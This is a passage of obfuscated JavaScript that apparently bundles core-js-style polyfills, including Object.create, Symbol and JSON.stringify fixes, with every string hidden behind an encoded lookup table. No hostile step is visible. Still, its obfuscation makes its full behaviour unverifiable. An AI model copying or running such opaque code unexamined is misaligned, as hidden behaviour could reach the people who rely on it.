_0x29c1af; _0x29c1af++) { if ((_0x27394b || _0x29c1af in _0x371c6c) && _0x371c6c[_0x29c1af] === _0x3c03ae) return _0x27394b || _0x29c1af || 0x0 } return !_0x27394b && -0x1 } }, _0x378f6c = {'includes': _0x2a252d(!![]), 'indexOf': _0x2a252d(![])}, _0x1eeeb6 = {}, _0x44882d = _0x1fc377, _0x208340 = _0x2f57c0, _0x5107df = _0x3caf4e, _0x5d24e9 = _0x378f6c[_0x4a7275(0x32e)], _0x4919bc = _0x1eeeb6, _0x2065e7 = _0x44882d([][_0x4a7275(0x5ba)]), _0x3d18a7 = function (_0x3d772c, _0x489f45) { var _0x4e91da = _0x4a7275, _0x51799b = _0x5107df(_0x3d772c), _0x3b27d3 = 0x0, _0x2e44b5 = [], _0x362015; for (_0x362015 in _0x51799b)!_0x208340(_0x4919bc, _0x362015) && _0x208340(_0x51799b, _0x362015) && _0x2065e7(_0x2e44b5, _0x362015); while (_0x489f45[_0x4e91da(0xcf)] > _0x3b27d3)_0x208340(_0x51799b, _0x362015 = _0x489f45[_0x3b27d3++]) && (~_0x5d24e9(_0x2e44b5, _0x362015) || _0x2065e7(_0x2e44b5, _0x362015)); return _0x2e44b5 }, _0x3f71af = [_0x4a7275(0x3b4), _0x4a7275(0x124), _0x4a7275(0xaa), _0x4a7275(0x2eb), _0x4a7275(0x5d3), _0x4a7275(0x55b), _0x4a7275(0x5b1)], _0x4b0669 = _0x3d18a7, _0x1cebf4 = _0x3f71af, _0x30bcc2 = Object[_0x4a7275(0x210)] || function _0x25d158 (_0x202c8d) { return _0x4b0669(_0x202c8d, _0x1cebf4) }, _0xf82470 = _0x40225d, _0x499ef1 = _0x327402, _0x2bbb48 = _0x597596, _0x25f05c = _0x241b2c, _0x3f2c72 = _0x3caf4e, _0x673ce = _0x30bcc2; _0x2ffe0e['f'] = _0xf82470 && !_0x499ef1 ? Object[_0x4a7275(0x616)] : function _0x2d173e (_0x33349a, _0x5c9cc1) { var _0x48bd25 = _0x4a7275; _0x25f05c(_0x33349a); var _0x43481f = _0x3f2c72(_0x5c9cc1), _0xfcae3f = _0x673ce(_0x5c9cc1), _0x3c7f5e = _0xfcae3f[_0x48bd25(0xcf)], _0x33d27b = 0x0, _0x1dea79; while (_0x3c7f5e > _0x33d27b)_0x2bbb48['f'](_0x33349a, _0x1dea79 = _0xfcae3f[_0x33d27b++], _0x43481f[_0x1dea79]); return _0x33349a }; var _0x1405f9 = _0x360c25, _0x53d676 = _0x1405f9(_0x4a7275(0x5c9), _0x4a7275(0x507)), _0x2990ea = _0x100168[_0x4a7275(0x2d2)], _0x3b704f = _0x29350d, _0x1d9683 = _0x2990ea(_0x4a7275(0x210)), _0x4fc458 = function (_0xff387a) { return _0x1d9683[_0xff387a] || (_0x1d9683[_0xff387a] = _0x3b704f(_0xff387a)) }, _0x3997e8 = _0x241b2c, _0x5e3c90 = _0x2ffe0e, _0x18dad4 = _0x3f71af, _0x5a3710 = _0x1eeeb6, _0x38d778 = _0x53d676, _0x5eea30 = _0x4406ad, _0x2696e0 = _0x4fc458, _0x20adc5 = '>', _0x19921d = '<', _0x5a76c9 = _0x4a7275(0x443), _0x1b1bbf = _0x4a7275(0x8c), _0x48dada = _0x2696e0(_0x4a7275(0x5f5)), _0x2c01aa = function () {}, _0x4d7869 = function (_0x14b5a3) { return _0x19921d + _0x1b1bbf + _0x20adc5 + _0x14b5a3 + _0x19921d + '/' + _0x1b1bbf + _0x20adc5 }, _0x1adc84 = function (_0x6c16e0) { var _0x2b9176 = _0x4a7275; _0x6c16e0[_0x2b9176(0x540)](_0x4d7869('')), _0x6c16e0[_0x2b9176(0x5e1)](); var _0x37b743 = _0x6c16e0[_0x2b9176(0x13f)][_0x2b9176(0x597)]; return _0x6c16e0 = null, _0x37b743 }, _0x4207e5 = function () { var _0x2ae05a = _0x4a7275, _0x49e6ab = _0x5eea30(_0x2ae05a(0x152)), _0xc9e7a6 = _0x2ae05a(0x579) + _0x1b1bbf + ':', _0x26e854; return _0x49e6ab[_0x2ae05a(0x34b)][_0x2ae05a(0x3a1)] = _0x2ae05a(0x119), _0x38d778[_0x2ae05a(0x2a3)](_0x49e6ab), _0x49e6ab[_0x2ae05a(0x5b5)] = String(_0xc9e7a6), _0x26e854 = _0x49e6ab[_0x2ae05a(0x3e7)][_0x2ae05a(0x5c9)], _0x26e854[_0x2ae05a(0x264)](), _0x26e854[_0x2ae05a(0x540)](_0x4d7869(_0x2ae05a(0x288))), _0x26e854[_0x2ae05a(0x5e1)](), _0x26e854['F'] }, _0x552c9a, _0x29c53e = function () { var _0x1a4870 = _0x4a7275; try { _0x552c9a = new ActiveXObject(_0x1a4870(0x3eb)) } catch (_0x4e4c48) {}_0x29c53e = typeof document !== _0x1a4870(0xe6) ? document[_0x1a4870(0x162)] && _0x552c9a ? _0x1adc84(_0x552c9a) : _0x4207e5() : _0x1adc84(_0x552c9a); var _0x1a9eb7 = _0x18dad4[_0x1a4870(0xcf)]; while (_0x1a9eb7--) delete _0x29c53e[_0x5a76c9][_0x18dad4[_0x1a9eb7]]; return _0x29c53e() }; _0x5a3710[_0x48dada] = !![]; var _0x4da05e = Object[_0x4a7275(0x104)] || function _0x139ab5 (_0x555208, _0x38f28e) { var _0x3bab9a; if (_0x555208 !== null)_0x2c01aa[_0x5a76c9] = _0x3997e8(_0x555208), _0x3bab9a = new _0x2c01aa(), _0x2c01aa[_0x5a76c9] = null, _0x3bab9a[_0x48dada] = _0x555208; else _0x3bab9a = _0x29c53e(); return _0x38f28e === undefined ? _0x3bab9a : _0x5e3c90['f'](_0x3bab9a, _0x38f28e) }, _0x2c479a = {}, _0xdb1b8d = _0x3d18a7, _0x238282 = _0x3f71af, _0x847e1c = _0x238282[_0x4a7275(0x3ad)](_0x4a7275(0xcf), _0x4a7275(0x443)); _0x2c479a['f'] = Object[_0x4a7275(0x22e)] || function _0x5a5144 (_0x19b555) { return _0xdb1b8d(_0x19b555, _0x847e1c) }; var _0x52a1d3 = {}, _0x3c51e0 = _0x355b47, _0x283a06 = _0x291645, _0x4ff2b0 = _0x1460b7, _0x10ed3a = Array, _0x4648fd = Math[_0x4a7275(0xed)], _0x141296 = function (_0x2822c4, _0x80050c, _0x2509ea) { var _0x3e9911 = _0x4a7275, _0x1496db = _0x283a06(_0x2822c4), _0x238af8 = _0x3c51e0(_0x80050c, _0x1496db), _0x12c552 = _0x3c51e0(_0x2509ea === undefined ? _0x1496db : _0x2509ea, _0x1496db), _0x323e6f = _0x10ed3a(_0x4648fd(_0x12c552 - _0x238af8, 0x0)); for (var _0x239332 = 0x0; _0x238af8 < _0x12c552; _0x238af8++, _0x239332++)_0x4ff2b0(_0x323e6f, _0x239332, _0x2822c4[_0x238af8]); return _0x323e6f[_0x3e9911(0xcf)] = _0x239332, _0x323e6f }, _0x18b036 = _0x347aa8, _0x1447f0 = _0x3caf4e, _0x55d2cf = _0x2c479a['f'], _0x4448d7 = _0x141296, _0x57681b = typeof window === _0x4a7275(0x469) && window && Object[_0x4a7275(0x22e)] ? Object[_0x4a7275(0x22e)](window) : [], _0x215a98 = function (_0x50a9c4) { try { return _0x55d2cf(_0x50a9c4) } catch (_0x2bd597) { return _0x4448d7(_0x57681b) } }; _0x52a1d3['f'] = function _0x231940 (_0x451400) { var _0x471d9e = _0x4a7275; return _0x57681b && _0x18b036(_0x451400) == _0x471d9e(0x105) ? _0x215a98(_0x451400) : _0x55d2cf(_0x1447f0(_0x451400)) }; var _0x57486a = {}; _0x57486a['f'] = Object[_0x4a7275(0x2a2)]; var _0x1a17bb = _0x3f19b5, _0x372a92 = function (_0x5f4fb9, _0x376613, _0x13b4a8, _0x1733bd) { var _0x151785 = _0x4a7275; if (_0x1733bd && _0x1733bd[_0x151785(0x29d)])_0x5f4fb9[_0x376613] = _0x13b4a8; else _0x1a17bb(_0x5f4fb9, _0x376613, _0x13b4a8); return _0x5f4fb9 }, _0x1d1bc7 = {}, _0x3b7167 = _0x38e918; _0x1d1bc7['f'] = _0x3b7167; var _0xa85c33 = _0x1755f3, _0x8c2599 = _0x2f57c0, _0xaafb79 = _0x1d1bc7, _0x5bcac4 = _0x597596['f'], _0x118c3a = function (_0x557d08) { var _0x3885a6 = _0x4a7275, _0x17ece8 = _0xa85c33[_0x3885a6(0x2e0)] || (_0xa85c33[_0x3885a6(0x2e0)] = {}); if (!_0x8c2599(_0x17ece8, _0x557d08))_0x5bcac4(_0x17ece8, _0x557d08, {'value': _0xaafb79['f'](_0x557d08)}) }, _0x1b12e1 = _0x3dc471, _0x59f54b = _0x360c25, _0x5a4cb0 = _0x38e918, _0x5cd62d = _0x372a92, _0x39a096 = function () { var _0x4852a5 = _0x4a7275, _0x611726 = _0x59f54b(_0x4852a5(0x2e0)), _0x414f0c = _0x611726 && _0x611726[_0x4852a5(0x443)], _0x26d063 = _0x414f0c && _0x414f0c[_0x4852a5(0x5b1)], _0x351924 = _0x5a4cb0(_0x4852a5(0x5c1)); _0x414f0c && !_0x414f0c[_0x351924] && _0x5cd62d(_0x414f0c, _0x351924, function (_0x3de832) { return _0x1b12e1(_0x26d063, this) }, {'arity': 0x1}) }, _0xc81255 = _0x5483b3, _0xc19920 = _0x3bb5a8, _0x3c8940 = _0xc81255 ? {}[_0x4a7275(0x55b)] : function _0x318034 () { var _0x50890d = _0x4a7275; return _0x50890d(0x48e) + _0xc19920(this) + ']' }, _0x4a4850 = _0x5483b3, _0x350aba = _0x597596['f'], _0x376052 = _0x3f19b5, _0x33917f = _0x2f57c0, _0x219cb8 = _0x3c8940, _0x57a925 = _0x38e918, _0x4dcf28 = _0x57a925(_0x4a7275(0x21b)), _0x7298b6 = function (_0x3fcfd1, _0x49915f, _0x17d55a, _0x13baca) { var _0x1ad606 = _0x4a7275; if (_0x3fcfd1) { var _0x4edd33 = _0x17d55a ? _0x3fcfd1 : _0x3fcfd1[_0x1ad606(0x443)]; !_0x33917f(_0x4edd33, _0x4dcf28) && _0x350aba(_0x4edd33, _0x4dcf28, {'configurable': !![], 'value': _0x49915f}), _0x13baca && !_0x4a4850 && _0x376052(_0x4edd33, _0x1ad606(0x55b), _0x219cb8) } }, _0x160e3a = _0x5f264d, _0x58091a = _0x1d3a9e, _0x14bda2 = _0x160e3a[_0x4a7275(0x421)], _0x4bcf58 = _0x58091a(_0x14bda2) && /native code/[_0x4a7275(0x16b)](String(_0x14bda2)), _0x2a3d5e = _0x4bcf58, _0x1053ab = _0x5f264d, _0x213d8d = _0x5bb85b, _0x1e31af = _0x3f19b5, _0x1ea21c = _0x2f57c0, _0x119467 = _0x330f01, _0x11d7ca = _0x4fc458, _0x430b48 = _0x1eeeb6, _0x3ab021 = _0x4a7275(0x267), _0x562ff8 = _0x1053ab[_0x4a7275(0x628)], _0x26ca48 = _0x1053ab[_0x4a7275(0x421)], _0x40d156, _0x27d63e, _0x28ddec, _0x548713 = function (_0x5eabad) { return _0x28ddec(_0x5eabad) ? _0x27d63e(_0x5eabad) : _0x40d156(_0x5eabad, {}) }, _0x3e2f97 = function (_0xee39d3) { return function (_0x4a59ca) { var _0x57f7d1 = a0_0x4a93, _0x26ef34; if (!_0x213d8d(_0x4a59ca) || (_0x26ef34 = _0x27d63e(_0x4a59ca))[_0x57f7d1(0x4c7)] !== _0xee39d3) throw _0x562ff8(_0x57f7d1(0x151) + _0xee39d3 + _0x57f7d1(0x160)); return _0x26ef34 } }; if (_0x2a3d5e || _0x119467[_0x4a7275(0x515)]) { var _0xabb326 = _0x119467[_0x4a7275(0x515)] || (_0x119467[_0x4a7275(0x515)] = new _0x26ca48()); _0xabb326[_0x4a7275(0x280)] = _0xabb326[_0x4a7275(0x280)], _0xabb326[_0x4a7275(0xf9)] = _0xabb326[_0x4a7275(0xf9)], _0xabb326[_0x4a7275(0x538)] = _0xabb326[_0x4a7275(0x538)], _0x40d156 = function (_0x499e22, _0x8442a5) { var _0x5ce7a6 = _0x4a7275; if (_0xabb326[_0x5ce7a6(0xf9)](_0x499e22)) throw _0x562ff8(_0x3ab021); return _0x8442a5[_0x5ce7a6(0x2b6)] = _0x499e22, _0xabb326[_0x5ce7a6(0x538)](_0x499e22, _0x8442a5), _0x8442a5 }, _0x27d63e = function (_0x2cdd3a) { var _0x280e11 = _0x4a7275; return _0xabb326[_0x280e11(0x280)](_0x2cdd3a) || {} }, _0x28ddec = function (_0x21cd2a) { var _0x5be7a9 = _0x4a7275; return _0xabb326[_0x5be7a9(0xf9)](_0x21cd2a) } } else { var _0x253f0f = _0x11d7ca(_0x4a7275(0x515)); _0x430b48[_0x253f0f] = !![], _0x40d156 = function (_0x391e3a, _0x2ce9e0) { var _0x24869a = _0x4a7275; if (_0x1ea21c(_0x391e3a, _0x253f0f)) throw _0x562ff8(_0x3ab021); return _0x2ce9e0[_0x24869a(0x2b6)] = _0x391e3a, _0x1e31af(_0x391e3a, _0x253f0f, _0x2ce9e0), _0x2ce9e0 }, _0x27d63e = function (_0x3506f7) { return _0x1ea21c(_0x3506f7, _0x253f0f) ? _0x3506f7[_0x253f0f] : {} }, _0x28ddec = function (_0x4c1bae) { return _0x1ea21c(_0x4c1bae, _0x253f0f) } } var _0x516b38 = {'set': _0x40d156, 'get': _0x27d63e, 'has': _0x28ddec, 'enforce': _0x548713, 'getterFor': _0x3e2f97}, _0x464747 = _0x254a30, _0x55e242 = _0x1fc377, _0x4164b4 = _0xba7152, _0x373481 = _0x49a2e3, _0x1503a2 = _0x291645, _0x2f703e = _0xa212e, _0x14f4f8 = _0x55e242([][_0x4a7275(0x5ba)]), _0x25c4ca = function (_0xe919c) { var _0x1a699e = _0xe919c == 0x1, _0x5c0eb5 = _0xe919c == 0x2, _0x2d6192 = _0xe919c == 0x3, _0x4c5ab2 = _0xe919c == 0x4, _0x2b32d0 = _0xe919c == 0x6, _0x3688ad = _0xe919c == 0x7, _0x311a8c = _0xe919c == 0x5 || _0x2b32d0; return function (_0x534ce4, _0x2cbcc7, _0x505819, _0x403c80) { var _0x368eeb = _0x373481(_0x534ce4), _0x1e023 = _0x4164b4(_0x368eeb), _0x30d277 = _0x464747(_0x2cbcc7, _0x505819), _0x505830 = _0x1503a2(_0x1e023), _0x3c14b4 = 0x0, _0x170f9e = _0x403c80 || _0x2f703e, _0x535203 = _0x1a699e ? _0x170f9e(_0x534ce4, _0x505830) : _0x5c0eb5 || _0x3688ad ? _0x170f9e(_0x534ce4, 0x0) : undefined, _0x2d5ca2, _0x4cbc38; for (;_0x505830 > _0x3c14b4; _0x3c14b4++) if (_0x311a8c || _0x3c14b4 in _0x1e023) { _0x2d5ca2 = _0x1e023[_0x3c14b4], _0x4cbc38 = _0x30d277(_0x2d5ca2, _0x3c14b4, _0x368eeb); if (_0xe919c) { if (_0x1a699e)_0x535203[_0x3c14b4] = _0x4cbc38; else { if (_0x4cbc38) switch (_0xe919c) { case 0x3:return !![]; case 0x5:return _0x2d5ca2; case 0x6:return _0x3c14b4; case 0x2:_0x14f4f8(_0x535203, _0x2d5ca2) } else switch (_0xe919c) { case 0x4:return ![]; case 0x7:_0x14f4f8(_0x535203, _0x2d5ca2) } } } } return _0x2b32d0 ? -0x1 : _0x2d6192 || _0x4c5ab2 ? _0x4c5ab2 : _0x535203 } }, _0x3d6fd0 = {'forEach': _0x25c4ca(0x0), 'map': _0x25c4ca(0x1), 'filter': _0x25c4ca(0x2), 'some': _0x25c4ca(0x3), 'every': _0x25c4ca(0x4), 'find': _0x25c4ca(0x5), 'findIndex': _0x25c4ca(0x6), 'filterReject': _0x25c4ca(0x7)}, _0x64b564 = _0x1946c1, _0x57f38e = _0x5f264d, _0x14f9be = _0x3dc471, _0x1d9446 = _0x1fc377, _0xc075c5 = _0x40225d, _0xb47997 = _0x2615db, _0x3a122a = _0x3393b4, _0x6e1ae4 = _0x2f57c0, _0xf914fa = _0x3400d8, _0x2f50b9 = _0x241b2c, _0xfed79d = _0x3caf4e, _0x25a618 = _0x5b8088, _0x582889 = _0x9e668f, _0x3decf5 = _0x42573a, _0x2ae016 = _0x4da05e, _0x2732ed = _0x30bcc2, _0x1cb062 = _0x2c479a, _0x59075e = _0x52a1d3, _0x304469 = _0x57486a, _0x19179f = _0x56db93, _0x4b9d77 = _0x597596, _0x5a95d2 = _0x2ffe0e, _0xd8997e = _0x2ad9a0, _0x4cfe4f = _0x372a92, _0x5124f6 = _0x100168[_0x4a7275(0x2d2)], _0x5db0e0 = _0x4fc458, _0x536bb0 = _0x1eeeb6, _0x1a1504 = _0x29350d, _0x1ecc44 = _0x38e918, _0x361a89 = _0x1d1bc7, _0x353a88 = _0x118c3a, _0x3042ae = _0x39a096, _0x3b792f = _0x7298b6, _0x21d4db = _0x516b38, _0x3b1980 = _0x3d6fd0[_0x4a7275(0x396)], _0x203def = _0x5db0e0(_0x4a7275(0x2fd)), _0x3cb2dc = _0x4a7275(0x2e0), _0x1d71c3 = _0x4a7275(0x443), _0x454d37 = _0x21d4db[_0x4a7275(0x538)], _0x3d2a84 = _0x21d4db[_0x4a7275(0x19e)](_0x3cb2dc), _0x3ac8c1 = Object[_0x1d71c3], _0x1e7993 = _0x57f38e[_0x4a7275(0x2e0)], _0x29deda = _0x1e7993 && _0x1e7993[_0x1d71c3], _0x357619 = _0x57f38e[_0x4a7275(0x628)], _0x3a3415 = _0x57f38e[_0x4a7275(0x21f)], _0x31f44e = _0x19179f['f'], _0x147307 = _0x4b9d77['f'], _0x3e1a01 = _0x59075e['f'], _0x56d77f = _0xd8997e['f'], _0x3ef01f = _0x1d9446([][_0x4a7275(0x5ba)]), _0x2ef0d2 = _0x5124f6(_0x4a7275(0x3b7)), _0x53d545 = _0x5124f6(_0x4a7275(0xda)), _0x53a2a8 = _0x5124f6(_0x4a7275(0x339)), _0x11a4e0 = !_0x3a3415 || !_0x3a3415[_0x1d71c3] || !_0x3a3415[_0x1d71c3][_0x4a7275(0x588)], _0x5db5ee = _0xc075c5 && _0x3a122a(function () { return _0x2ae016(_0x147307({}, 'a', {'get': function () { return _0x147307(this, 'a', {'value': 0x7})['a'] }}))['a'] != 0x7 }) ? function (_0x2b226f, _0x366612, _0x3dcb9d) { var _0x1daa54 = _0x31f44e(_0x3ac8c1, _0x366612); if (_0x1daa54) delete _0x3ac8c1[_0x366612]; _0x147307(_0x2b226f, _0x366612, _0x3dcb9d), _0x1daa54 && _0x2b226f !== _0x3ac8c1 && _0x147307(_0x3ac8c1, _0x366612, _0x1daa54) } : _0x147307, _0x4374b6 = function (_0x2f299b, _0x915572) { var _0x542bb9 = _0x4a7275, _0x16c915 = _0x2ef0d2[_0x2f299b] = _0x2ae016(_0x29deda); _0x454d37(_0x16c915, {'type': _0x3cb2dc, 'tag': _0x2f299b, 'description': _0x915572}); if (!_0xc075c5)_0x16c915[_0x542bb9(0x535)] = _0x915572; return _0x16c915 }, _0xc6bef5 = function _0x579f54 (_0xb0af9e, _0xa8eda5, _0x581edb) { var _0x4a7b90 = _0x4a7275; if (_0xb0af9e === _0x3ac8c1)_0xc6bef5(_0x53d545, _0xa8eda5, _0x581edb); _0x2f50b9(_0xb0af9e); var _0x2185b7 = _0x25a618(_0xa8eda5); _0x2f50b9(_0x581edb); if (_0x6e1ae4(_0x2ef0d2, _0x2185b7)) { if (!_0x581edb[_0x4a7b90(0x29d)]) { if (!_0x6e1ae4(_0xb0af9e, _0x203def))_0x147307(_0xb0af9e, _0x203def, _0x3decf5(0x1, {})); _0xb0af9e[_0x203def][_0x2185b7] = !![] } else { if (_0x6e1ae4(_0xb0af9e, _0x203def) && _0xb0af9e[_0x203def][_0x2185b7])_0xb0af9e[_0x203def][_0x2185b7] = ![]; _0x581edb = _0x2ae016(_0x581edb, {'enumerable': _0x3decf5(0x0, ![])}) } return _0x5db5ee(_0xb0af9e, _0x2185b7, _0x581edb) } return _0x147307(_0xb0af9e, _0x2185b7, _0x581edb) }, _0x43748f = function _0x2c9d3a (_0x18fef5, _0x1fbf27) { var _0x15d296 = _0x4a7275; _0x2f50b9(_0x18fef5); var _0x516a44 = _0xfed79d(_0x1fbf27), _0x513a87 = _0x2732ed(_0x516a44)[_0x15d296(0x3ad)](_0x32c2d1(_0x516a44)); return _0x3b1980(_0x513a87, function (_0x220f4d) { if (!_0xc075c5 || _0x14f9be(_0x6fb98, _0x516a44, _0x220f4d))_0xc6bef5(_0x18fef5, _0x220f4d, _0x516a44[_0x220f4d]) }), _0x18fef5 }, _0x22ace3 = function _0x57b33d (_0x107c36, _0x45b098) { return _0x45b098 === undefined ? _0x2ae016(_0x107c36) : _0x43748f(_0x2ae016(_0x107c36), _0x45b098) }, _0x6fb98 = function _0x2ef1cd (_0xde5e60) { var _0xdb48fc = _0x25a618(_0xde5e60), _0x434c54 = _0x14f9be(_0x56d77f, this, _0xdb48fc); if (this === _0x3ac8c1 && _0x6e1ae4(_0x2ef0d2, _0xdb48fc) && !_0x6e1ae4(_0x53d545, _0xdb48fc)) return ![]; return _0x434c54 || !_0x6e1ae4(this, _0xdb48fc) || !_0x6e1ae4(_0x2ef0d2, _0xdb48fc) || _0x6e1ae4(this, _0x203def) && this[_0x203def][_0xdb48fc] ? _0x434c54 : !![] }, _0x4c0fda = function _0x5ed4ba (_0xb1306f, _0xcfbd25) { var _0x57e52d = _0x4a7275, _0xd1c3cc = _0xfed79d(_0xb1306f), _0x2f5587 = _0x25a618(_0xcfbd25); if (_0xd1c3cc === _0x3ac8c1 && _0x6e1ae4(_0x2ef0d2, _0x2f5587) && !_0x6e1ae4(_0x53d545, _0x2f5587)) return; var _0x4b6eb9 = _0x31f44e(_0xd1c3cc, _0x2f5587); return _0x4b6eb9 && _0x6e1ae4(_0x2ef0d2, _0x2f5587) && !(_0x6e1ae4(_0xd1c3cc, _0x203def) && _0xd1c3cc[_0x203def][_0x2f5587]) && (_0x4b6eb9[_0x57e52d(0x29d)] = !![]), _0x4b6eb9 }, _0x5cc7a1 = function _0x263f07 (_0x560633) { var _0x3ef3c3 = _0x3e1a01(_0xfed79d(_0x560633)), _0x57faef = []; return _0x3b1980(_0x3ef3c3, function (_0x565c5d) { if (!_0x6e1ae4(_0x2ef0d2, _0x565c5d) && !_0x6e1ae4(_0x536bb0, _0x565c5d))_0x3ef01f(_0x57faef, _0x565c5d) }), _0x57faef }, _0x32c2d1 = function (_0x38f489) { var _0x1a1430 = _0x38f489 === _0x3ac8c1, _0x772e9e = _0x3e1a01(_0x1a1430 ? _0x53d545 : _0xfed79d(_0x38f489)), _0x3d52b8 = []; return _0x3b1980(_0x772e9e, function (_0x181b5e) { _0x6e1ae4(_0x2ef0d2, _0x181b5e) && (!_0x1a1430 || _0x6e1ae4(_0x3ac8c1, _0x181b5e)) && _0x3ef01f(_0x3d52b8, _0x2ef0d2[_0x181b5e]) }), _0x3d52b8 }; !_0xb47997 && (_0x1e7993 = function _0x54a307 () { var _0x39d801 = _0x4a7275; if (_0xf914fa(_0x29deda, this)) throw _0x357619(_0x39d801(0x567)); var _0x47c8de = !arguments[_0x39d801(0xcf)] || arguments[0x0] === undefined ? undefined : _0x582889(arguments[0x0]), _0x32d669 = _0x1a1504(_0x47c8de), _0x161515 = function (_0x3d3ef8) { if (this === _0x3ac8c1)_0x14f9be(_0x161515, _0x53d545, _0x3d3ef8); if (_0x6e1ae4(this, _0x203def) && _0x6e1ae4(this[_0x203def], _0x32d669)) this[_0x203def][_0x32d669] = ![]; _0x5db5ee(this, _0x32d669, _0x3decf5(0x1, _0x3d3ef8)) }; if (_0xc075c5 && _0x11a4e0)_0x5db5ee(_0x3ac8c1, _0x32d669, {'configurable': !![], 'set': _0x161515}); return _0x4374b6(_0x32d669, _0x47c8de) }, _0x29deda = _0x1e7993[_0x1d71c3], _0x4cfe4f(_0x29deda, _0x4a7275(0x55b), function _0x317354 () { var _0x5bca3a = _0x4a7275; return _0x3d2a84(this)[_0x5bca3a(0x1b5)] }), _0x4cfe4f(_0x1e7993, _0x4a7275(0x447), function (_0x4606cc) { return _0x4374b6(_0x1a1504(_0x4606cc), _0x4606cc) }), _0xd8997e['f'] = _0x6fb98, _0x4b9d77['f'] = _0xc6bef5, _0x5a95d2['f'] = _0x43748f, _0x19179f['f'] = _0x4c0fda, _0x1cb062['f'] = _0x59075e['f'] = _0x5cc7a1, _0x304469['f'] = _0x32c2d1, _0x361a89['f'] = function (_0x555043) { return _0x4374b6(_0x1ecc44(_0x555043), _0x555043) }, _0xc075c5 && _0x147307(_0x29deda, _0x4a7275(0x535), {'configurable': !![], 'get': function _0x24bec9 () { var _0x55a46f = _0x4a7275; return _0x3d2a84(this)[_0x55a46f(0x535)] }})); _0x64b564({'global': !![], 'constructor': !![], 'wrap': !![], 'forced': !_0xb47997, 'sham': !_0xb47997}, {'Symbol': _0x1e7993}), _0x3b1980(_0x2732ed(_0x53a2a8), function (_0x17198a) { _0x353a88(_0x17198a) }), _0x64b564({'target': _0x3cb2dc, 'stat': !![], 'forced': !_0xb47997}, {'useSetter': function () { _0x11a4e0 = !![] }, 'useSimple': function () { _0x11a4e0 = ![] }}), _0x64b564({'target': _0x4a7275(0x597), 'stat': !![], 'forced': !_0xb47997, 'sham': !_0xc075c5}, {'create': _0x22ace3, 'defineProperty': _0xc6bef5, 'defineProperties': _0x43748f, 'getOwnPropertyDescriptor': _0x4c0fda}), _0x64b564({'target': _0x4a7275(0x597), 'stat': !![], 'forced': !_0xb47997}, {'getOwnPropertyNames': _0x5cc7a1}), _0x3042ae(), _0x3b792f(_0x1e7993, _0x3cb2dc), _0x536bb0[_0x203def] = !![]; var _0x3b82cb = _0x2615db, _0x59d98f = _0x3b82cb && !!Symbol[_0x4a7275(0x2fb)] && !!Symbol[_0x4a7275(0x92)], _0x52296e = _0x1946c1, _0x337854 = _0x360c25, _0x4fb49a = _0x2f57c0, _0x213977 = _0x9e668f, _0x3dd213 = _0x100168[_0x4a7275(0x2d2)], _0x13daf7 = _0x59d98f, _0x1944c9 = _0x3dd213(_0x4a7275(0x34e)), _0x1aa50d = _0x3dd213(_0x4a7275(0x537)); _0x52296e({'target': _0x4a7275(0x2e0), 'stat': !![], 'forced': !_0x13daf7}, {'for': function (_0x34e17b) { var _0x28b52c = _0x4a7275, _0x443526 = _0x213977(_0x34e17b); if (_0x4fb49a(_0x1944c9, _0x443526)) return _0x1944c9[_0x443526]; var _0x4b0aec = _0x337854(_0x28b52c(0x2e0))(_0x443526); return _0x1944c9[_0x443526] = _0x4b0aec, _0x1aa50d[_0x4b0aec] = _0x443526, _0x4b0aec }}); var _0x50cf45 = _0x1946c1, _0x5ef092 = _0x2f57c0, _0x11153e = _0x2e4461, _0x1769c7 = _0x12cdc5, _0x2081b9 = _0x100168[_0x4a7275(0x2d2)], _0x108c3d = _0x59d98f, _0x463881 = _0x2081b9(_0x4a7275(0x537)); _0x50cf45({'target': _0x4a7275(0x2e0), 'stat': !![], 'forced': !_0x108c3d}, {'keyFor': function _0x307c33 (_0x5b035b) { var _0x43461b = _0x4a7275; if (!_0x11153e(_0x5b035b)) throw TypeError(_0x1769c7(_0x5b035b) + _0x43461b(0x2ab)); if (_0x5ef092(_0x463881, _0x5b035b)) return _0x463881[_0x5b035b] }}); var _0x481581 = _0x1fc377, _0x4cbb55 = _0x481581([][_0x4a7275(0x512)]), _0x471011 = _0x1946c1, _0x53e468 = _0x360c25, _0x20478b = _0x25f46a, _0x3880cd = _0x3dc471, _0x3d1d2f = _0x1fc377, _0x38b20b = _0x3393b4, _0x2b8973 = _0x2f991f, _0x2133ea = _0x1d3a9e, _0x120333 = _0x5bb85b, _0x217b53 = _0x2e4461, _0xac46d4 = _0x4cbb55, _0x275beb = _0x2615db, _0x458222 = _0x53e468(_0x4a7275(0x8f), _0x4a7275(0x566)), _0x49e957 = _0x3d1d2f(/./[_0x4a7275(0x224)]), _0x407a2c = _0x3d1d2f(''[_0x4a7275(0xa3)]), _0x38ddba = _0x3d1d2f(''[_0x4a7275(0x57d)]), _0x5d218f = _0x3d1d2f(''[_0x4a7275(0x184)]), _0x530de1 = _0x3d1d2f(0x1[_0x4a7275(0x55b)]), _0x21124f = /[\uD800-\uDFFF]/g, _0xe89c71 = /^[\uD800-\uDBFF]$/, _0x7904fe = /^[\uDC00-\uDFFF]$/, _0x2dda59 = !_0x275beb || _0x38b20b(function () { var _0x2f3a65 = _0x4a7275, _0x35b8cc = _0x53e468(_0x2f3a65(0x2e0))(); return _0x458222([_0x35b8cc]) != _0x2f3a65(0x328) || _0x458222({'a': _0x35b8cc}) != '{}' || _0x458222(Object(_0x35b8cc)) != '{}' }), _0xa511ca = _0x38b20b(function () { var _0x30759b = _0x4a7275; return _0x458222('��') !== _0x30759b(0x356) || _0x458222('�') !== _0x30759b(0x20c) }), _0x4ef484 = function (_0x5007a6, _0x3e2d37) { var _0x4f1ec4 = _0xac46d4(arguments), _0x39eab2 = _0x3e2d37; if (!_0x120333(_0x3e2d37) && _0x5007a6 === undefined || _0x217b53(_0x5007a6)) return; if (!_0x2b8973(_0x3e2d37))_0x3e2d37 = function (_0x235cc5, _0x58bfba) { if (_0x2133ea(_0x39eab2))_0x58bfba = _0x3880cd(_0x39eab2, this, _0x235cc5, _0x58bfba); if (!_0x217b53(_0x58bfba)) return _0x58bfba }; return _0x4f1ec4[0x1] = _0x3e2d37, _0x20478b(_0x458222, null, _0x4f1ec4) }, _0x1afe46 = function (_0x2435f6, _0x2d01e2, _0x5b2b5d) { var _0x4178ca = _0x407a2c(_0x5b2b5d, _0x2d01e2 - 0x1), _0x114b42 = _0x407a2c(_0x5b2b5d, _0x2d01e2 + 0x1); if (_0x49e957(_0xe89c71, _0x2435f6) && !_0x49e957(_0x7904fe, _0x114b42) || _0x49e957(_0x7904fe, _0x2435f6) && !_0x49e957(_0xe89c71, 